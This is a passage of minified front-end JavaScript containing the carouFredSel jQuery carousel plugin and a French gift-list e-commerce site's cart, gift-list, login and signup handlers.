s=!1,t=ms_getTotalSize(d.slice(0,c),opts,"width"),u=cf_mapWrapperSizes(ms_getSizes(i,opts,!0),opts,!opts.usePadding),v=0,w={},x={},y={},z={},A={},B=sc_getDuration(b,opts,c,t);switch(b.fx){case"uncover":case"uncover-fade":v=ms_getTotalSize(d.slice(0,opts.items.visibleConf.old),opts,"width")}p&&(opts.items[opts.d.width]=r),opts.align&&opts.padding[opts.d[1]]<0&&(opts.padding[opts.d[1]]=0),sz_resetMargin(d,opts,!0),sz_resetMargin(k,opts,opts.padding[opts.d[1]]),opts.align&&(opts.padding[opts.d[1]]=n,opts.padding[opts.d[3]]=m),A[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0;var C=function(){},D=function(){},E=function(){},F=function(){},G=function(){},H=function(){},I=function(){},J=function(){},K=function(){};switch(b.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":s=$cfs.clone(!0).appendTo($wrp),s.children().slice(opts.items.visibleConf.old).remove()}switch(b.fx){case"crossfade":case"cover":case"cover-fade":$cfs.css("zIndex",1),s.css("zIndex",0)}if(scrl=sc_setScroll(B,b.easing,conf),w[opts.d.left]=-t,x[opts.d.left]=-v,0>m&&(w[opts.d.left]+=m),("variable"==opts[opts.d.width]||"variable"==opts[opts.d.height])&&(C=function(){$wrp.css(u)},D=function(){scrl.anims.push([$wrp,u])}),opts.usePadding){var L=l.data("_cfs_origCssMargin");n>=0&&(L+=opts.padding[opts.d[1]]),l.css(opts.d.marginRight,L),j.not(k).length&&(z[opts.d.marginRight]=k.data("_cfs_origCssMargin")),E=function(){k.css(z)},F=function(){scrl.anims.push([k,z])};var M=j.data("_cfs_origCssMargin");m>0&&(M+=opts.padding[opts.d[3]]),y[opts.d.marginRight]=M,G=function(){j.css(y)},H=function(){scrl.anims.push([j,y])}}K=function(){$cfs.css(A)};var N=opts.items.visible+c-itms.total;J=function(){N>0&&$cfs.children().slice(itms.total).remove();var a=$cfs.children().slice(0,c).appendTo($cfs).last();if(N>0&&(i=gi_getCurrentItems(d,opts)),sc_showHiddenItems(p),opts.usePadding){if(itms.total<opts.items.visible+c){var b=$cfs.children().eq(opts.items.visible-1);b.css(opts.d.marginRight,b.data("_cfs_origCssMargin")+opts.padding[opts.d[1]])}a.css(opts.d.marginRight,a.data("_cfs_origCssMargin"))}};var O=sc_mapCallbackArguments(h,q,i,c,"next",B,u);switch(I=function(){$cfs.css("zIndex",$cfs.data("_cfs_origCssZindex")),sc_afterScroll($cfs,s,b),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,b,"onAfter",O,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,b,"onBefore",O,clbk),b.fx){case"none":$cfs.css(w),C(),E(),G(),K(),J(),I();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){C(),E(),G(),K(),J(),scrl=sc_setScroll(B,b.easing,conf),scrl.anims.push([$cfs,{opacity:1},I]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([s,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},I]),D(),E(),G(),K(),J();break;case"cover":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([$cfs,A,I]),D(),E(),G(),J();break;case"cover-fade":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([s,{opacity:0}]),scrl.anims.push([$cfs,A,I]),D(),E(),G(),J();break;case"uncover":scrl.anims.push([s,x,I]),D(),E(),G(),K(),J();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([s,x,I]),D(),E(),G(),K(),J();break;default:scrl.anims.push([$cfs,w,function(){K(),J(),I()}]),D(),F(),H()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,u]),!0}),$cfs.bind(cf_e("slideTo",conf),function(a,b,c,d,e,f,g){a.stopPropagation();var h=[b,c,d,e,f,g],i=["string/number/object","number","boolean","object","string","function"],j=cf_sortParams(h,i);return e=j[3],f=j[4],g=j[5],b=gn_getItemIndex(j[0],j[1],j[2],itms,$cfs),0==b?!1:(is_object(e)||(e=!1),"prev"!=f&&"next"!=f&&(f=opts.circular?b<=itms.total/2?"next":"prev":0==itms.first||itms.first>b?"next":"prev"),"prev"==f&&(b=itms.total-b),$cfs.trigger(cf_e(f,conf),[e,b,g]),!0)}),$cfs.bind(cf_e("prevPage",conf),function(a,b,c){a.stopPropagation();var d=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[d-1,b,"prev",c])}),$cfs.bind(cf_e("nextPage",conf),function(a,b,c){a.stopPropagation();var d=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[d+1,b,"next",c])}),$cfs.bind(cf_e("slideToPage",conf),function(a,b,c,d,e){a.stopPropagation(),is_number(b)||(b=$cfs.triggerHandler(cf_e("currentPage",conf)));var f=opts.pagination.items||opts.items.visible,g=Math.ceil(itms.total/f)-1;return 0>b&&(b=g),b>g&&(b=0),$cfs.triggerHandler(cf_e("slideTo",conf),[b*f,0,!0,c,d,e])}),$cfs.bind(cf_e("jumpToStart",conf),function(a,b){if(a.stopPropagation(),b=b?gn_getItemIndex(b,0,!0,itms,$cfs):0,b+=itms.first,0!=b){if(itms.total>0)for(;b>itms.total;)b-=itms.total;$cfs.prepend($cfs.children().slice(b,itms.total))}return!0}),$cfs.bind(cf_e("synchronise",conf),function(a,b){if(a.stopPropagation(),b)b=cf_getSynchArr(b);else{if(!opts.synchronise)return debug(conf,"No carousel to synchronise.");b=opts.synchronise}for(var c=$cfs.triggerHandler(cf_e("currentPosition",conf)),d=!0,e=0,f=b.length;f>e;e++)b[e][0].triggerHandler(cf_e("slideTo",conf),[c,b[e][3],!0])||(d=!1);return d}),$cfs.bind(cf_e("queue",conf),function(a,b,c){return a.stopPropagation(),is_function(b)?b.call($tt0,queu):is_array(b)?queu=b:is_undefined(b)||queu.push([b,c]),queu}),$cfs.bind(cf_e("insertItem",conf),function(a,b,c,d,e){a.stopPropagation();var f=[b,c,d,e],g=["string/object","string/number/object","boolean","number"],h=cf_sortParams(f,g);if(b=h[0],c=h[1],d=h[2],e=h[3],is_object(b)&&!is_jquery(b)?b=$(b):is_string(b)&&(b=$(b)),!is_jquery(b)||0==b.length)return debug(conf,"Not a valid object.");is_undefined(c)&&(c="end"),sz_storeMargin(b,opts),sz_storeOrigCss(b);var i=c,j="before";"end"==c?d?(0==itms.first?(c=itms.total-1,j="after"):(c=itms.first,itms.first+=b.length),0>c&&(c=0)):(c=itms.total-1,j="after"):c=gn_getItemIndex(c,e,d,itms,$cfs);var k=$cfs.children().eq(c);return k.length?k[j](b):(debug(conf,"Correct insert-position not found! Appending item to the end."),$cfs.append(b)),"end"==i||d||c<itms.first&&(itms.first+=b.length),itms.total=$cfs.children().length,itms.first>=itms.total&&(itms.first-=itms.total),$cfs.trigger(cf_e("updateSizes",conf)),$cfs.trigger(cf_e("linkAnchors",conf)),!0}),$cfs.bind(cf_e("removeItem",conf),function(a,b,c,d){a.stopPropagation();var e=[b,c,d],f=["string/number/object","boolean","number"],g=cf_sortParams(e,f);b=g[0],c=g[1],d=g[2];if(b instanceof $&&b.length>1)return h=$(),b.each(function(){var a=$cfs.trigger(cf_e("removeItem",conf),[$(this),c,d]);a&&(h=h.add(a))}),h;if(is_undefined(b)||"end"==b)h=$cfs.children().last();else{b=gn_getItemIndex(b,d,c,itms,$cfs);var h=$cfs.children().eq(b);h.length&&b<itms.first&&(itms.first-=h.length)}return h&&h.length&&(h.detach(),itms.total=$cfs.children().length,$cfs.trigger(cf_e("updateSizes",conf))),h}),$cfs.bind(cf_e("onBefore",conf)+" "+cf_e("onAfter",conf),function(a,b){a.stopPropagation();var c=a.type.slice(conf.events.prefix.length);return is_array(b)&&(clbk[c]=b),is_function(b)&&clbk[c].push(b),clbk[c]}),$cfs.bind(cf_e("currentPosition",conf),function(a,b){if(a.stopPropagation(),0==itms.first)var c=0;else var c=itms.total-itms.first;
return is_function(b)&&b.call($tt0,c),c}),$cfs.bind(cf_e("currentPage",conf),function(a,b){a.stopPropagation();var c,d=opts.pagination.items||opts.items.visible,e=Math.ceil(itms.total/d-1);return c=0==itms.first?0:itms.first<itms.total%d?0:itms.first!=d||opts.circular?Math.round((itms.total-itms.first)/d):e,0>c&&(c=0),c>e&&(c=e),is_function(b)&&b.call($tt0,c),c}),$cfs.bind(cf_e("currentVisible",conf),function(a,b){a.stopPropagation();var c=gi_getCurrentItems($cfs.children(),opts);return is_function(b)&&b.call($tt0,c),c}),$cfs.bind(cf_e("slice",conf),function(a,b,c,d){if(a.stopPropagation(),0==itms.total)return!1;var e=[b,c,d],f=["number","number","function"],g=cf_sortParams(e,f);if(b=is_number(g[0])?g[0]:0,c=is_number(g[1])?g[1]:itms.total,d=g[2],b+=itms.first,c+=itms.first,items.total>0){for(;b>itms.total;)b-=itms.total;for(;c>itms.total;)c-=itms.total;for(;0>b;)b+=itms.total;for(;0>c;)c+=itms.total}var h,i=$cfs.children();return h=c>b?i.slice(b,c):$(i.slice(b,itms.total).get().concat(i.slice(0,c).get())),is_function(d)&&d.call($tt0,h),h}),$cfs.bind(cf_e("isPaused",conf)+" "+cf_e("isStopped",conf)+" "+cf_e("isScrolling",conf),function(a,b){a.stopPropagation();var c=a.type.slice(conf.events.prefix.length),d=crsl[c];return is_function(b)&&b.call($tt0,d),d}),$cfs.bind(cf_e("configuration",conf),function(e,a,b,c){e.stopPropagation();var reInit=!1;if(is_function(a))a.call($tt0,opts);else if(is_object(a))opts_orig=$.extend(!0,{},opts_orig,a),b!==!1?reInit=!0:opts=$.extend(!0,{},opts,a);else if(!is_undefined(a))if(is_function(b)){var val=eval("opts."+a);is_undefined(val)&&(val=""),b.call($tt0,val)}else{if(is_undefined(b))return eval("opts."+a);"boolean"!=typeof c&&(c=!0),eval("opts_orig."+a+" = b"),c!==!1?reInit=!0:eval("opts."+a+" = b")}if(reInit){sz_resetMargin($cfs.children(),opts),FN._init(opts_orig),FN._bind_buttons();var sz=sz_setSizes($cfs,opts);$cfs.trigger(cf_e("updatePageStatus",conf),[!0,sz])}return opts}),$cfs.bind(cf_e("linkAnchors",conf),function(a,b,c){return a.stopPropagation(),is_undefined(b)?b=$("body"):is_string(b)&&(b=$(b)),is_jquery(b)&&0!=b.length?(is_string(c)||(c="a.caroufredsel"),b.find(c).each(function(){var a=this.hash||"";a.length>0&&-1!=$cfs.children().index($(a))&&$(this).unbind("click").click(function(b){b.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),a)})}),!0):debug(conf,"Not a valid object.")}),$cfs.bind(cf_e("updatePageStatus",conf),function(a,b){if(a.stopPropagation(),opts.pagination.container){var c=opts.pagination.items||opts.items.visible,d=Math.ceil(itms.total/c);b&&(opts.pagination.anchorBuilder&&(opts.pagination.container.children().remove(),opts.pagination.container.each(function(){for(var a=0;d>a;a++){var b=$cfs.children().eq(gn_getItemIndex(a*c,0,!0,itms,$cfs));$(this).append(opts.pagination.anchorBuilder.call(b[0],a+1))}})),opts.pagination.container.each(function(){$(this).children().unbind(opts.pagination.event).each(function(a){$(this).bind(opts.pagination.event,function(b){b.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[a*c,-opts.pagination.deviation,!0,opts.pagination])})})}));var e=$cfs.triggerHandler(cf_e("currentPage",conf))+opts.pagination.deviation;return e>=d&&(e=0),0>e&&(e=d-1),opts.pagination.container.each(function(){$(this).children().removeClass(cf_c("selected",conf)).eq(e).addClass(cf_c("selected",conf))}),!0}}),$cfs.bind(cf_e("updateSizes",conf),function(){var a=opts.items.visible,b=$cfs.children(),c=ms_getParentSize($wrp,opts,"width");if(itms.total=b.length,crsl.primarySizePercentage?(opts.maxDimension=c,opts[opts.d.width]=ms_getPercentage(c,crsl.primarySizePercentage)):opts.maxDimension=ms_getMaxDimension(opts,c),opts.responsive?(opts.items.width=opts.items.sizesConf.width,opts.items.height=opts.items.sizesConf.height,opts=in_getResponsiveValues(opts,b,c),a=opts.items.visible,sz_setResponsiveSizes(opts,b)):opts.items.visibleConf.variable?a=gn_getVisibleItemsNext(b,opts,0):"*"!=opts.items.filter&&(a=gn_getVisibleItemsNextFilter(b,opts,0)),!opts.circular&&0!=itms.first&&a>itms.first){if(opts.items.visibleConf.variable)var d=gn_getVisibleItemsPrev(b,opts,itms.first)-itms.first;else if("*"!=opts.items.filter)var d=gn_getVisibleItemsPrevFilter(b,opts,itms.first)-itms.first;else var d=opts.items.visible-itms.first;debug(conf,"Preventing non-circular: sliding "+d+" items backward."),$cfs.trigger(cf_e("prev",conf),d)}opts.items.visible=cf_getItemsAdjust(a,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts=in_getAlignPadding(opts,b);var e=sz_setSizes($cfs,opts);return $cfs.trigger(cf_e("updatePageStatus",conf),[!0,e]),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),e}),$cfs.bind(cf_e("destroy",conf),function(a,b){return a.stopPropagation(),tmrs=sc_clearTimers(tmrs),$cfs.data("_cfs_isCarousel",!1),$cfs.trigger(cf_e("finish",conf)),b&&$cfs.trigger(cf_e("jumpToStart",conf)),sz_restoreOrigCss($cfs.children()),sz_restoreOrigCss($cfs),FN._unbind_events(),FN._unbind_buttons(),"parent"==conf.wrapper?sz_restoreOrigCss($wrp):$wrp.replaceWith($cfs),!0}),$cfs.bind(cf_e("debug",conf),function(){return debug(conf,"Carousel width: "+opts.width),debug(conf,"Carousel height: "+opts.height),debug(conf,"Item widths: "+opts.items.width),debug(conf,"Item heights: "+opts.items.height),debug(conf,"Number of items visible: "+opts.items.visible),opts.auto.play&&debug(conf,"Number of items scrolled automatically: "+opts.auto.items),opts.prev.button&&debug(conf,"Number of items scrolled backward: "+opts.prev.items),opts.next.button&&debug(conf,"Number of items scrolled forward: "+opts.next.items),conf.debug}),$cfs.bind("_cfs_triggerEvent",function(a,b,c){return a.stopPropagation(),$cfs.triggerHandler(cf_e(b,conf),c)})},FN._unbind_events=function(){$cfs.unbind(cf_e("",conf)),$cfs.unbind(cf_e("",conf,!1)),$cfs.unbind("_cfs_triggerEvent")},FN._bind_buttons=function(){if(FN._unbind_buttons(),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),opts.auto.pauseOnHover){var a=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.auto.button&&opts.auto.button.bind(cf_e(opts.auto.event,conf,!1),function(a){a.preventDefault();var b=!1,c=null;crsl.isPaused?b="play":opts.auto.pauseOnEvent&&(b="pause",c=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)),b&&$cfs.trigger(cf_e(b,conf),c)}),opts.prev.button&&(opts.prev.button.bind(cf_e(opts.prev.event,conf,!1),function(a){a.preventDefault(),$cfs.trigger(cf_e("prev",conf))}),opts.prev.pauseOnHover)){var a=bt_pauseOnHoverConfig(opts.prev.pauseOnHover);opts.prev.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.next.button&&(opts.next.button.bind(cf_e(opts.next.event,conf,!1),function(a){a.preventDefault(),$cfs.trigger(cf_e("next",conf))}),opts.next.pauseOnHover)){var a=bt_pauseOnHoverConfig(opts.next.pauseOnHover);opts.next.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.pagination.container&&opts.pagination.pauseOnHover){var a=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);opts.pagination.container.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if((opts.prev.key||opts.next.key)&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(a){var b=a.keyCode;b==opts.next.key&&(a.preventDefault(),$cfs.trigger(cf_e("next",conf))),b==opts.prev.key&&(a.preventDefault(),$cfs.trigger(cf_e("prev",conf)))}),opts.pagination.keys&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(a){var b=a.keyCode;b>=49&&58>b&&(b=(b-49)*opts.items.visible,b<=itms.total&&(a.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[b,0,!0,opts.pagination])))}),$.fn.swipe){var b="ontouchstart"in window;if(b&&opts.swipe.onTouch||!b&&opts.swipe.onMouse){var c=$.extend(!0,{},opts.prev,opts.swipe),d=$.extend(!0,{},opts.next,opts.swipe),e=function(){$cfs.trigger(cf_e("prev",conf),[c])},f=function(){$cfs.trigger(cf_e("next",conf),[d])};switch(opts.direction){case"up":case"down":opts.swipe.options.swipeUp=f,opts.swipe.options.swipeDown=e;break;default:opts.swipe.options.swipeLeft=f,opts.swipe.options.swipeRight=e}crsl.swipe&&$cfs.swipe("destroy"),$wrp.swipe(opts.swipe.options),$wrp.css("cursor","move"),crsl.swipe=!0}}if($.fn.mousewheel&&opts.mousewheel){var g=$.extend(!0,{},opts.prev,opts.mousewheel),h=$.extend(!0,{},opts.next,opts.mousewheel);crsl.mousewheel&&$wrp.unbind(cf_e("mousewheel",conf,!1)),$wrp.bind(cf_e("mousewheel",conf,!1),function(a,b){a.preventDefault(),b>0?$cfs.trigger(cf_e("prev",conf),[g]):$cfs.trigger(cf_e("next",conf),[h])}),crsl.mousewheel=!0}if(opts.auto.play&&$cfs.trigger(cf_e("play",conf),opts.auto.delay),crsl.upDateOnWindowResize){var i=function(){$cfs.trigger(cf_e("finish",conf)),opts.auto.pauseOnResize&&!crsl.isPaused&&$cfs.trigger(cf_e("play",conf)),sz_resetMargin($cfs.children(),opts),$cfs.trigger(cf_e("updateSizes",conf))},j=$(window),k=null;if($.debounce&&"debounce"==conf.onWindowResize)k=$.debounce(200,i);else if($.throttle&&"throttle"==conf.onWindowResize)k=$.throttle(300,i);else{var l=0,m=0;k=function(){var a=j.width(),b=j.height();(a!=l||b!=m)&&(i(),l=a,m=b)}}j.bind(cf_e("resize",conf,!1,!0,!0),k)}},FN._unbind_buttons=function(){var a=(cf_e("",conf),cf_e("",conf,!1));ns3=cf_e("",conf,!1,!0,!0),$(document).unbind(ns3),$(window).unbind(ns3),$wrp.unbind(a),opts.auto.button&&opts.auto.button.unbind(a),opts.prev.button&&opts.prev.button.unbind(a),opts.next.button&&opts.next.button.unbind(a),opts.pagination.container&&(opts.pagination.container.unbind(a),opts.pagination.anchorBuilder&&opts.pagination.container.children().remove()),crsl.swipe&&($cfs.swipe("destroy"),$wrp.css("cursor","default"),crsl.swipe=!1),crsl.mousewheel&&(crsl.mousewheel=!1),nv_showNavi(opts,"hide",conf),nv_enableNavi(opts,"removeClass",conf)},is_boolean(configs)&&(configs={debug:configs});var crsl={direction:"next",isPaused:!0,isScrolling:!1,isStopped:!1,mousewheel:!1,swipe:!1},itms={total:$cfs.children().length,first:0},tmrs={auto:null,progress:null,startTime:getTime(),timePassed:0},scrl={isStopped:!1,duration:0,startTime:0,easing:"",anims:[]},clbk={onBefore:[],onAfter:[]},queu=[],conf=$.extend(!0,{},$.fn.carouFredSel.configs,configs),opts={},opts_orig=$.extend(!0,{},options),$wrp="parent"==conf.wrapper?$cfs.parent():$cfs.wrap("<"+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();if(conf.selector=$cfs.selector,conf.serialNumber=$.fn.carouFredSel.serialNumber++,conf.transition=conf.transition&&$.fn.transition?"transition":"animate",FN._init(opts_orig,!0,starting_position),FN._build(),FN._bind_events(),FN._bind_buttons(),is_array(opts.items.start))var start_arr=opts.items.start;else{var start_arr=[];0!=opts.items.start&&start_arr.push(opts.items.start)}if(opts.cookie&&start_arr.unshift(parseInt(cf_getCookie(opts.cookie),10)),start_arr.length>0)for(var a=0,l=start_arr.length;l>a;a++){var s=start_arr[a];if(0!=s){if(s===!0){if(s=window.location.hash,s.length<1)continue}else"random"===s&&(s=Math.floor(Math.random()*itms.total));if($cfs.triggerHandler(cf_e("slideTo",conf),[s,0,!0,{fx:"none"}]))break}}var siz=sz_setSizes($cfs,opts),itm=gi_getCurrentItems($cfs.children(),opts);return opts.onCreate&&opts.onCreate.call($tt0,{width:siz.width,height:siz.height,items:itm}),$cfs.trigger(cf_e("updatePageStatus",conf),[!0,siz]),$cfs.trigger(cf_e("linkAnchors",conf)),conf.debug&&$cfs.trigger(cf_e("debug",conf)),$cfs},$.fn.carouFredSel.serialNumber=1,$.fn.carouFredSel.defaults={synchronise:!1,infinite:!0,circular:!0,responsive:!1,direction:"left",items:{start:0},scroll:{easing:"swing",duration:500,pauseOnHover:!1,event:"click",queue:!1}},$.fn.carouFredSel.configs={debug:!1,transition:!1,onWindowResize:"throttle",events:{prefix:"",namespace:"cfs"},wrapper:{element:"div",classname:"caroufredsel_wrapper"},classnames:{}},$.fn.carouFredSel.pageAnchorBuilder=function(a){return'<a href="#"><span>'+a+"</span></a>"},$.fn.carouFredSel.progressbarUpdater=function(a){$(this).css("width",a+"%")},$.fn.carouFredSel.cookie={get:function(a){a+="=";for(var b=document.cookie.split(";"),c=0,d=b.length;d>c;c++){for(var e=b[c];" "==e.charAt(0);)e=e.slice(1);if(0==e.indexOf(a))return e.slice(a.length)}return 0},set:function(a,b,c){var d="";if(c){var e=new Date;e.setTime(e.getTime()+24*c*60*60*1e3),d="; expires="+e.toGMTString()}document.cookie=a+"="+b+d+"; path=/"},remove:function(a){$.fn.carouFredSel.cookie.set(a,"",-1)}},$.extend($.easing,{quadratic:function(a){var b=a*a;return a*(-b*a+4*b-6*a+4)},cubic:function(a){return a*(4*a*a-9*a+6)},elastic:function(a){var b=a*a;return a*(33*b*b-106*b*a+126*b-67*a+15)}}))}(jQuery),$(document).ready(function(){function a(a){a.attr("disabled",!0),"checkbox"==a.attr("type")&&(a.parent().hasClass("label-disabled")||a.parent().addClass("label-disabled")),a.html(a.hasClass("btn-pink")?'<span class="icon icon-ok pink"></span> Ajouté':a.hasClass("btn-clean")?'<span class="icon icon-ok xgray"></span> Ajouté':'<span class="icon icon-ok"></span> Ajouté')}function b(b){$.fancybox({href:baseURL+"gift_list/create_list_form",fitToView:!1,type:"ajax",beforeShow:function(){$("#deliv-date").datepicker({beforeShowDay:function(a){var b=a.getDay();return[0!=b,""]},dateFormat:"dd/mm/yy",inline:!0,minDate:0}),$("#date-event").datepicker({dateFormat:"dd/mm/yy",inline:!0,minDate:0}),$("#birth-date").mask("99/99/9999")},afterShow:function(){$("#ajax-create-list-form").live("submit",function(){var c=$(this);return $.post(baseURL+"gift_list/create_list",c.serialize(),function(d){"success"===d.status?($.fancybox.close(),list.addItem(b.data("product").id,function(c){if("success"==c.status){$("#header .quick-account-access").addClass("connected-nav").html(c.account_access),$("#list-counter-previewer").removeClass("hidden").load(baseURL+"gift_list/listCounterPreviewer");var d=$("#sidebar").find(".ajax-login"),e=d.html();d.replaceWith("<a href='"+c.listURL+"' class='btn btn-large'> "+e+"</a>"),a(b)}})):($(".message-box").remove(),c.before('<p class="message-box box-error"><i class="icon icon-drop-small message-box-close">&times;</i>'+d.message+"</p>"))},"json"),!1})}})}function c(){var a=0,b=[];$("#delivery-mode-boxes ul .dmode-selector").filter(":checked").each(function(){var a=$(this).hasClass("store");if(!a){var c=$(this).closest(".box").data("product");b.push({id:c.id,dcost:parseFloat(c.dcost),supplier:parseInt(c.supplier)})}});var c=arrayUniqueMultiDimByKey(b);$.each(c,function(b,c){a+=c.dcost}),$("#dcost").text(0===a?"0,00":$.formatNumber(a,{format:"#,###.00",locale:"fr"}));var d=$.formatNumber(a+parseInt($("#delivery-mode-boxes .box:first").data("product").total),{format:"#,###.00",locale:"fr"});$("#tttc").text(d),$("#tttcp").text(d)}function d(a){loginform=$(this),$(".message-box").remove(),$.post(baseURL+"account/log_in",loginform.serialize(),function(b){$.unblockUI(),"success"===b.status?null===a?$(location).attr("href",b.url):"ajax"===a?$.fancybox.close():$(location).attr("href",a):loginform.before('<p class="message-box box-alert"><i class="icon icon-drop-small message-box-close">&times;</i>'+b.message+"</p>")},"json")}function e(){FB.login(function(a){a.authResponse&&FB.api("/me",function(a){var b=$("#ajax-signup-form");b.find("#lastname").val(a.first_name),b.find("#firstname").val(a.last_name),b.find("#email").val(a.email),b.find("#email_conf").val(a.email),$(".message-box").remove(),b.before("<p class='message-box box-clean'>Merci de choisir un mot de passe et cliquer sur \"S'inscrire\" </p>")})},{scope:"email"})}function f(a){$(".message-box").remove(),form=$(this),$.post(baseURL+"account/signup",form.serialize(),function(b){"success"===b.status?$(location).attr("href",null===a?b.url:a):form.before('<p class="message-box box-alert"><i class="icon icon-drop-small message-box-close">&times;</i><i></i>'+b.message+"</p>")},"json")}var g=$("#cart-counter .qty");jQuery.fn.exists=function(){return this.length>0};var h={previous:$("#featured-slider .button-previous"),next:$("#featured-slider .button-next")};$("#featured-slider").lofJSidernews({interval:5e3,easing:"easeInOutQuad",duration:2e3,auto:!0,isPreloaded:!1,maxItemDisplay:4,startItem:0,navigatorHeight:75,navigatorWidth:360,buttons:h}),$.datepicker.setDefaults($.datepicker.regional.fr),$(this).width()<1e3&&$(".share-bar").hide(),$("#header-nav ul.nav, #footer-nav ul, .simple-listed").superfish({speed:1}),Accordeon.init(),jQuery.ias({container:"#products",scrollContainer:$(window),item:".product-box",pagination:"#pagination",next:"#pagination a",loader:'<img src="'+baseURL+'assets/img/loader.gif" /> Chargement en cours...',trigger:"Afficher plus de cadeaux",triggerPageTreshold:4,noneleft:!1,history:!1,loaderDelay:0}),$(".addToCart").live("click",function(){var b=$(this);g.html('<img src="'+baseURL+'assets/img/loader.gif">');var c=1,d=null;if($("#__item-qty__").exists()&&(c=$("#__item-qty__").val()),$("#__item-option__").exists())var d=$("#__item-option__").val();cart.addItem(b.data("product").id,c,d,function(c){"success"===c.status&&(cart.optionTpl(b.data("product").id,function(a){a.success&&(b.closest(".product-box")[0]?(b.closest(".product-box").find(".bx-update-option").remove(),b.closest(".product-box").append(a.tpl)):b.closest(".product-gender")[0]&&(b.closest(".product-gender").find(".bx-update-option").remove(),b.closest(".product-gender").append(a.tpl)))}),cart.totalItems(function(a){g.empty(),g.text(a)}),cart.cartContents(function(c){$(".cart-contents").remove(),$("#cart-counter").append(c),a(b)}),$(".product-options select.product-option")[0]||b.data("checkout")===!0&&(window.location=baseURL+"paiement"))})}),$(".bx-update-option .btn").live("click",function(){var a=$(this);cart.updateOption(a.data("product").id,a.closest(".bx-update-option").find("select").val()),a.html('<span class="icon icon-ok"></span>'),a.closest(".bx-update-option").remove()}),$("#ajax-create-list-form").find("#city").live("change",function(){var a=$(this);""!==a.val()&&$.post(baseURL+"ajax/neighbs/bycity",{city:a.val()},function(b){a.closest("p").siblings(".neighb").find(".field").html(b).attr({name:"neighb"})},"html")}),$(".addToList").live("click",function(){var c=$(this),d=c.data("product").id;$("#list-counter-previewer")[0]&&$("#list-counter-previewer").find("span").html('<img src="'+baseURL+'assets/img/loader.gif">'),list.addItem(d,function(f,g){"success"===f.status?($("#list-counter-previewer span").text(g),a(c)):"require_list"===f.status?b(c):"not_connected"==f.status&&$.fancybox({href:baseURL+"compte/connexion-form",fitToView:!1,type:"ajax",afterShow:function(){$("#login-form").submit(function(){var e=$(this),f=e.serializeArray();return f.push({name:"to",value:c.data("target")}),Account.login(f,function(f){"success"==f.status?"redirect"==f.redirect?window.location=f.redirectURL:($.fancybox.close(),list.addItem(d,function(d){if("success"==d.status){$("#header .quick-account-access").addClass("connected-nav").html(f.account_access),$("#list-counter-previewer").removeClass("hidden").load(baseURL+"gift_list/listCounterPreviewer");var e=$("#sidebar").find(".ajax-login"),g=e.html();e.replaceWith("<a href='"+f.listURL+"' class='btn btn-large'> "+g+"</a>"),a(c)}else"require_list"==d.status&&b(c)})):e.before('<p class="message-box box-error"><i class="icon icon-drop-small message-box-close">&times;</i>'+f.message+"</p>")}),!1}),$(".fbconnect").click(function(){e()}),$("#ajax-signup-form").submit(function(){var a=$(this),d=a.serializeArray();return d.push({name:"to",value:c.data("target")}),Account.signup(d,function(d){"success"===d.status?"noredirect"===d.redirect?($.fancybox.close(),list.addItem(c.data("product").id,function(a,e){if("success"==a.status){$("#header .quick-account-access").addClass("connected-nav").html(d.account_access),$("#list-counter-previewer").css({display:"block"});var f=$("#sidebar").find(".ajax-login"),g=f.html();f.replaceWith("<a href='"+d.listURL+"' class='btn btn-large'> "+g+"</a>"),$("#list-counter-previewer .create-mode-side span").text(e)}else"require_list"==a.status&&b(c)})):window.location=d.redirectURL:($(".message-box").remove(),a.before('<p class="message-box box-error"><i class="icon icon-drop-small message-box-close">&times;</i>'+d.message+"</p>"))}),!1})}})})}),$(".add-tto-list-checkbox").live("change",function(){clicked=$(this),list.addItem(clicked.data("csrf_token"),clicked.val(),function(a,b){"success"==a.status?($(".create-mode-side").show(),$(".create-mode-side 